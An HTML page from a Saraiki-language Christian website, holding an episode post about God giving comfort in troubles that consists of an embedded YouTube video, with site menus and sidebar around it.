                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7-%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%92-%d8%a7%d9%84%d9%81%d8%a7%d8%b8/">ا لمسیح کے الفاظ</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d9%94%d8%8d%da%86-%da%af%d9%88%d8%a7%db%81%db%8c/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d9%94%d8%8d%da%86-%da%af%d9%88%d8%a7%db%81%db%8c/">سرائیکی ٔ؍چ گواہی</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%db%8c%da%88%db%8c%d8%a7%da%ba-%db%8c%d8%b3%d9%88%d8%b9/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%8c%da%88%db%8c%d8%a7%da%ba-%db%8c%d8%b3%d9%88%d8%b9/">میڈیاں یسوع</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c/">مسیحی شاعری</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
                            </div>
                    </div-->
                </div>
				
            </div>
			
        </div>
		
    </div>

	  
    <div class="header__bottom-wrap">
        <div class="container">
            <div class="header__bottom">
                <div class="header__bottom-left ul_li">
                        <div class="header__recent-posts-wrap">
        <div class="header__recent-posts header-post-active owl-carousel">
                            <div class="header__recent-post">
                    <h3><a href="https://sojhla.com/video-zaboor-1/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                            <div class="header__recent-post">
                    <h3><a href="https://sojhla.com/video-zaboor-91/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                            <div class="header__recent-post">
                    <h3><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                            <div class="header__recent-post">
                    <h3><a href="https://sojhla.com/video-zaboor-55/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                            <div class="header__recent-post">
                    <h3><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-32-%d8%a7%d9%88-%d8%af%da%be%d9%86-%d8%ac%db%8c%d9%86%d8%af%db%92-%d8%a8%d8%ae%d8%b4%db%92/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                            <div class="header__recent-post">
                    <h3><a href="https://sojhla.com/video-zaboor-72/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                    </div>
    </div>

                </div>

                <div class="header__bottom-right ul_li">
                                        <div class="search-box-outer">
                        <div class="search-box-btn"><span class="far fa-search"></span></div>
                    </div>
                </div>
            </div>

        </div>
 
    </div>
	
</header>
<!-- header end -->
    <!-- Search Popup -->
    <div class="search-popup">
        <div class="color-layer"></div>
        <button class="close-search"><span class="far fa-arrow-up"></span></button>
        <form method="get" action="https://sojhla.com/">
            <div class="form-group">
                <input type="search" name="s" id="search" value="" placeholder="Search Here">
                <button type="submit"><i class="fa fa-search"></i></button>
            </div>
        </form>
    </div>
    <!-- End Header Search -->

    <!-- slide-bar start -->
    <aside class="slide-bar">
    <div class="close-mobile-menu">
        <a href="javascript:void(0);"><i class="fal fa-times"></i></a>
    </div>
    <!-- side-mobile-menu start -->
    <nav class="side-mobile-menu">
        <div class="header-mobile-search">
            <form role="search" method="get" action="https://sojhla.com/">
                <input type="text" name="s" id="search" value=""  placeholder="Search Keywords">
                <button type="submit"><i class="ti-search"></i></button>
            </form>
        </div>
        <div class="menu-primary-menu-container"><ul id="mobile-menu-active" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3059"><a href="https://sojhla.com/">صفحۂ اول</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-4837"><a href="#">گیت</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://sojhla.com/category/video-geet/">وڈیو گیت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://sojhla.com/audio-geet/">آڈیو گیت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6320"><a href="https://sojhla.com/category/video-zaboor/">وڈیو زبور</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5993"><a href="https://sojhla.com/audio-zaboor/">آڈیو زبور</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-3050"><a href="#">ویڈیوز</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120"><a href="https://sojhla.com/category/kalaam-e-muqadas-dian-kahania/">کلامِ مُقدس دیاں کہانڑیاں</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4119"><a href="https://sojhla.com/category/kalaam-e-muqadas-dian-tamseelan/">کلامِ مقدس دیاں تمثیلاں</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6338"><a href="https://sojhla.com/category/sonray-rab-dah-kalaam/">سونڑے رب دا کلام</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6281"><a href="https://sojhla.com/category/masihi-shahiri/">مسیحی شاعری</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://sojhla.com/audios/">آڈیوز</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-1079"><a href="#">مضامین</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3054"><a href="https://sojhla.com/category/sdha-raah/">سدھا راہ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3055"><a href="https://sojhla.com/category/sariki-language/">سرائیکی زبان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://sojhla.com/category/saraiki-poetry/">سرائیکی شاعری</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-5710"><a href="#">دلچسپ کہانڑیاں</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5711"><a href="https://sojhla.com/category/jungle-doctor-dian-kahania/">جنگل ڈاکٹر دیاں کہانڑیاں</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-5204"><a href="#">راہِ حیات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5208"><a href="https://sojhla.com/dua-e-rabaani/">دعائے رُبانی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5207"><a href="https://sojhla.com/the-apostles-creed/">رسولوں کا عقیدہ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://sojhla.com/ten-commandents/">ڈاہ حُکم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-4363"><a href="#">پروگرام</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4122"><a href="https://sojhla.com/category/wadiyan-da-kahzana/">وعد یاں دا خزانہ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://sojhla.com/category/sohni-gaal-mahaar/">سوہنی گال مہاڑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://sojhla.com/category/kalaam-di-sachai/">کلام دی سچائی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://sojhla.com/category/saraiki-dramas/">سرائیکی ڈرامے</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-6005"><a href="#">کتابچہ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://sojhla.com/tell-them-i-love-them/">میڈا پیار دنیا کوں ڈساو</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://sojhla.com/hope-for-difficult-times/">اوکھے ویلے وچ اُمید</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://sojhla.com/haqiqi_almasih/">حقیقی المسیح</a></li>
</ul>
</li>
</ul></div>    </nav>
    <!-- side-mobile-menu end -->
    </aside>
    <div class="body-overlay"></div>
    <!-- slide-bar end -->


    <!-- breadcrumb start -->
    <section class="breadcrumb-area">
        <div class="container">
            <div class="magezix-breadcrumb breadcrumbs">
                <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Sojhla." href="https://sojhla.com" class="home" ><span property="name">Sojhla</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://sojhla.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the وعد یاں دا خزانہ زمرہ archives." href="https://sojhla.com/category/wadiyan-da-kahzana/" class="taxonomy category" ><span property="name">وعد یاں دا خزانہ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے | قسط نمبر ۴۵</span><meta property="url" content="https://sojhla.com/wadyian-da-khazana-45/"><meta property="position" content="4"></span>
            </div>
        </div>
    </section>
    <!-- breadcrumb end -->
    

<div id="magx_reading_progress"></div>
<div class="magezix-single-post pb-120">
    <div class="container">
        <div class="row mt-none-50 sticky-coloum-wrap">
            <div class="col-xl-9 col-lg-8 sticky-coloum-item">

                                       <div class="blog-post-wrap mt-50">
                            <article class="post-details">
								
<!--                                 <div class="post-slide pos-rel mb-25">
                                    <img loading="lazy" width="991" height="564" src="https://sojhla.com/wp-content/uploads/2024/03/WDK45-991x564.jpg" class="attachment-magezix-991x564 size-magezix-991x564 wp-post-image" alt="" decoding="async" />                                                                            <div class="post-date">
                                            <div class="date">
                                            12 <br> <span>مارچ</span>

                                            </div>
                                            <span class="post-shape"><img src="https://sojhla.com/wp-content/themes/magezix/assets/img/post-shape.png" alt=""></span>
                                        </div>
                                                                    </div> -->
								
                                <h2>خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے | قسط نمبر ۴۵</h2>
                                <ul class="post-meta meta-bottom-border post-meta--4 style-2 meta-bottom-border ul_li mt-25">
                                                                        <li>
                                        <div class="post-meta__author ul_li">
                                            <div class="avatar">
                                                <img alt='' src='https://secure.gravatar.com/avatar/d8091f9681017b3f9889cb397f98e84db2d4a3f0c9fe3b44af9ba7ad16742e15?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8091f9681017b3f9889cb397f98e84db2d4a3f0c9fe3b44af9ba7ad16742e15?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>                                            </div>
                                            <span>Sojhla  / <span class="year">                                                        <span class="year">2 سال</span>
                                                      </span></span>
                                        </div>
                                    </li>
                                                                        <li><i class="far fa-calendar-alt"></i>
                                        جنوری 20, 2026                                    </li>

                                                                        <li class="magezix-comment"><i class="far fa-comment"></i>0</li>
                                    
                                                                        <li><i class="far fa-clock"></i>0 min read</li>
                                                                    </ul>
                                <div class="entry-content">
                                    <p><iframe title="YouTube video player" src="https://www.youtube.com/embed/yfAhfWSVRto?rel=0" width="100%" height="550" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                                </div><!-- .entry-content -->
                                <div class="post-tags-share mt-20 mb-55">
                                                                        <div class="tags d-flex align-items-center mt-30">
                                        <ul class="list-unstyled ul_li">
                                                                                    </ul>
                                    </div>
                                                                                                                
<div class="social-share d-flex align-items-center mt-30">
  <h5 class="title">
  Share:</h5>
  <ul class="ul_li">
    <li><a class="fb" onClick="window.open('http://www.facebook.com/sharer.php?u=https://sojhla.com/wadyian-da-khazana-45/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://sojhla.com/wadyian-da-khazana-45/"><i class="fab fa-facebook-f"></i></a></li>

    <li><a class="tw" onClick="window.open('http://twitter.com/share?url=https://sojhla.com/wadyian-da-khazana-45/&amp;text=خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے | قسط نمبر ۴۵','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://sojhla.com/wadyian-da-khazana-45/&amp;text=خُداوند%20مُصیبتاں%20اچ%20اسکوں%20تسلی%20ڈیندا%20ہے%20|%20قسط%20نمبر%20۴۵"><i class="fab fa-twitter"></i></a></li>

    <li><a class="ln" onClick="window.open('https://www.linkedin.com/cws/share?url=https://sojhla.com/wadyian-da-khazana-45/&amp;text=خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے | قسط نمبر ۴۵','Linkedin share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://sojhla.com/wadyian-da-khazana-45/&amp;text=خُداوند%20مُصیبتاں%20اچ%20اسکوں%20تسلی%20ڈیندا%20ہے%20|%20قسط%20نمبر%20۴۵"><i class="fab fa-linkedin-in"></i></a></li>

    <li><a class="pt" href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;http://assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><i class="fab fa-pinterest-p"></i></a></li>

    <li><a class="in" onClick="window.open('https://www.instagram.com/sharer.php?u=https://sojhla.com/wadyian-da-khazana-45/&amp;text=خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے | قسط نمبر ۴۵','Instagram share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://sojhla.com/wadyian-da-khazana-45/&amp;text=خُداوند%20مُصیبتاں%20اچ%20اسکوں%20تسلی%20ڈیندا%20ہے%20|%20قسط%20نمبر%20۴۵"><i class="fab fa-instagram"></i></a></li>
  </ul>
</div>
                                                                    </div>
                            </article>
                        </div>
                        	<div class="row post-nav">
		<div class="col-lg-6 col-md-6">
			<div class="post-nav__wrap left-post">
				<a class="post-nav__link" href="https://sojhla.com/%d8%b7%d9%84%d8%a7%d9%82-%d8%af%db%92-%d8%a8%d8%a7%d8%b1%db%92-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">
					<i class="far fa-angle-left"></i>
				</a>
				<div class="post-nav__item tx-post ul_li">
										<div class="post-thumb">
						<a href="https://sojhla.com/%d8%b7%d9%84%d8%a7%d9%82-%d8%af%db%92-%d8%a8%d8%a7%d8%b1%db%92-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img src="https://sojhla.com/wp-content/uploads/2024/02/kmdk11-150x150.jpg" alt="خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے | قسط نمبر ۴۵"></a>
					</div>
										<div class="post-content">
						<h2 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b7%d9%84%d8%a7%d9%82-%d8%af%db%92-%d8%a8%d8%a7%d8%b1%db%92-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">طلاق دے بارے تعلیم | کہانڑی نمبر</a></h2>
						<div class="post-meta post-meta--2 ul_li mt-6">
							<div class="post-meta__author ul_li">
								<div class="avatar">
									<img alt='' src='https://secure.gravatar.com/avatar/d8091f9681017b3f9889cb397f98e84db2d4a3f0c9fe3b44af9ba7ad16742e15?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8091f9681017b3f9889cb397f98e84db2d4a3f0c9fe3b44af9ba7ad16742e15?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>								</div>
								<span>Sojhla</span>
							</div>
							<span class="date"><i class="far fa-calendar-alt"></i>
								مارچ 12, 2024							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="col-lg-6 col-md-6">
			<div class="post-nav__wrap right-post">
				<a class="post-nav__link" href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%b3%d9%84%d8%a7%d8%b7%db%8c%d9%86-%db%b1%db%b9%db%b2%db%b2/">
					<i class="far fa-angle-right"></i>
				</a>
				<div class="post-nav__item tx-post ul_li">
										<div class="post-thumb">
						<a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%b3%d9%84%d8%a7%d8%b7%db%8c%d9%86-%db%b1%db%b9%db%b2%db%b2/"><img src="https://sojhla.com/wp-content/uploads/2024/02/2salateen19-22-2-150x150.jpg" alt="خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے | قسط نمبر ۴۵"></a>
					</div>
										<div class="post-content">
						<h2 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%b3%d9%84%d8%a7%d8%b7%db%8c%d9%86-%db%b1%db%b9%db%b2%db%b2/">سونڑے رب دا کلام | ۲ سلاطین</a></h2>
						<div class="post-meta post-meta--2 ul_li mt-6">
							<div class="post-meta__author ul_li">
								<div class="avatar">
									<img alt='' src='https://secure.gravatar.com/avatar/d8091f9681017b3f9889cb397f98e84db2d4a3f0c9fe3b44af9ba7ad16742e15?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8091f9681017b3f9889cb397f98e84db2d4a3f0c9fe3b44af9ba7ad16742e15?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>								</div>
								<span>Sojhla</span>
							</div>
							<span class="date">
								<i class="far fa-calendar-alt"></i>
								مارچ 12, 2024							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<div id="comments" class="comments-area mt-50">
	<div class="row">
		<div class="col-xl-10">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wadyian-da-khazana-45/#respond" style="display:none;">جواب منسوخ کریں</a></small></h3><form action="https://sojhla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">آپ کا ای میل ایڈریس شائع نہیں کیا جائے گا۔</span> <span class="required-field-message">ضروری خانوں کو <span class="required">*</span> سے نشان زد کیا گیا ہے</span></p><div class="comments-form"><div class="row"><div class="col-md-6"><div class="field-item"><input type="text" name="author" id="author" value="" placeholder="Name" size="22" tabindex="1"aria-required="true" class="form_control" /></div></div>
<div class="col-md-6"><div class="field-item"><input type="email" name="email" id="email" value="" placeholder="Email" size="22" tabindex="2"aria-required="true" class="form_control"  /></div></div>
<div class="col-md-12"><div class="field-item"><input type="url" name="url" id="url" value="" placeholder="Website" size="22" tabindex="2"aria-required="false" class="form_control"  /></div></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">اس براؤزر میں میرا نام، ای میل، اور ویب سائٹ محفوظ رکھیں اگلی بار جب میں تبصرہ کرنے کےلیے۔</label></p>
<div class="comments-form"><div class="col-md-12"><div class="field-item"><textarea id="comment" class="form_control" name="comment" cols="77" rows="3" placeholder="Comment" aria-required="true"></textarea></div></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="تبصرہ کریں" /> <input type='hidden' name='comment_post_ID' value='5224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
</div><!-- #comments -->
            </div>
            <div class="col-xl-3 col-lg-4 sticky-coloum-item">
	<aside id="secondary" class="widget-area blog-sidebar mt-50">
		<section id="magezix_social_icons-1" class="widget mt-40 widget_magezix_social_icons">      		
            <!-- Sidebar Widget / Social Widget -->
            <div class="sidebar-social-widget">
                <div class="widget-content">
                    <!-- Sidebar Title -->
                    <h2 class="widget-title mb-20"><span>Stay Connected</span></h2>                    
                    <!-- Social Box -->                    
                                        	<ul class="widget__social">
				<li>
			<div class="left-text ul_li">
				<span class="icon"><i class="fab fa-facebook-f"></i></span>
									<span>Facebook</span>
							</div>
							<a href="https://www.facebook.com/sojhlatv">Follow</a>
					</li>
				<li>
			<div class="left-text ul_li">
				<span class="icon"><i class="fab fa-instagram"></i></span>
									<span>Instagram</span>
							</div>
							<a href="https://www.instagram.com/tv_sojhla/">Follow</a>
					</li>
				<li>
			<div class="left-text ul_li">
				<span class="icon"><i class="fab fa-youtube"></i></span>
									<span>Youtube</span>
							</div>
							<a href="https://www.youtube.com/@sojhlatv8481">Subscribe</a>
					</li>
		     
	</ul>
                     
                    
                </div>
            </div>
            
        </section><section id="magezix_recent_posts-1" class="widget mt-40 widget_magezix_recent_posts">		
		<div class="news-widget">
            <h2 class="widget-title mb-20"><span>Hot Topics</span></h2>            <!-- Footer Column -->
            <div class="widget-content">
            	
<div class="widget-post">
    <div class="post-item">
        <!-- Title -->
                <div class="ul_li tx-post">
            <div class="post-thumb sidebaa__thumb mzx-post__item">
                <a href="https://sojhla.com/video-zaboor-1/"><img src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1.png" alt=""></a>
                <span class="post-number">01</span>
            </div>
            <div class="post-content">
                        <a class="cat" href="https://sojhla.com/category/video-zaboor/">
        	وڈیو زبور        </a>
                    <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-1/">سرایئکی زبُور | زبُور 01 او.</a></h4>
            </div>
        </div>
                <div class="ul_li tx-post">
            <div class="post-thumb sidebaa__thumb mzx-post__item">
                <a href="https://sojhla.com/video-zaboor-91/"><img src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1.png" alt=""></a>
                <span class="post-number">02</span>
            </div>
            <div class="post-content">
                        <a class="cat" href="https://sojhla.com/category/video-zaboor/">
        	وڈیو زبور        </a>
                    <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-91/">سرایئکی زبُور | زبُور 91 یا.</a></h4>
            </div>
        </div>
                <div class="ul_li tx-post">
            <div class="post-thumb sidebaa__thumb mzx-post__item">
                <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/"><img src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421.png" alt=""></a>
                <span class="post-number">03</span>
            </div>
            <div class="post-content">
                        <a class="cat" href="https://sojhla.com/category/video-zaboor/">
        	وڈیو زبور        </a>
                    <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/">سرایئکی زبُور | زبُور 04 جڈاں.</a></h4>
            </div>
        </div>
                <div class="ul_li tx-post">
            <div class="post-thumb sidebaa__thumb mzx-post__item">
                <a href="https://sojhla.com/video-zaboor-55/"><img src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-02-24-115405.png" alt=""></a>
                <span class="post-number">04</span>
            </div>
            <div class="post-content">
                        <a class="cat" href="https://sojhla.com/category/video-zaboor/">
        	وڈیو زبور        </a>
                    <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-55/">سرایئکی زبُور | زبُور 55 ہنڑ.</a></h4>
            </div>
        </div>
        
            </div>    
</div>    
             </div>
        </div>
        
        </section>	</aside><!-- #secondary -->
</div>

        </div>
    </div>
</div>



        <!-- theme-switch-box -->
        <div class="theme-switch-box-wrap">
            <div class="theme-switch-box">
            <span class="theme-switch-box__theme-status"><i class="fas fa-cog"></i></span>
            <label class="theme-switch-box__label" for="themeSwitchCheckbox">
                <input class="theme-switch-box__input" type="checkbox" name="themeSwitchCheckbox"
                    id="themeSwitchCheckbox">
                <span class="theme-switch-box__main"></span>
            </label>
            <span class="theme-switch-box__theme-status"><i class="fas fa-moon"></i></span>
            </div>
        </div>
        <!-- end theme-switch-box -->
        </div>
<!-- footer start -->
<footer class="footer footer-bg pt-50">
	<!--footer class="footer footer-bg pt-110"-->
    <div class="container">
                <div class="footer__main pb-50"><!--div class="footer__main pb-100"-->
            <div class="row mt-none-40">
                
                                <div class="footer__widget col-lg-3 col-md-6 mt-40">
                    <div class="footer__logo mb-20">
                     
						
                    </div>
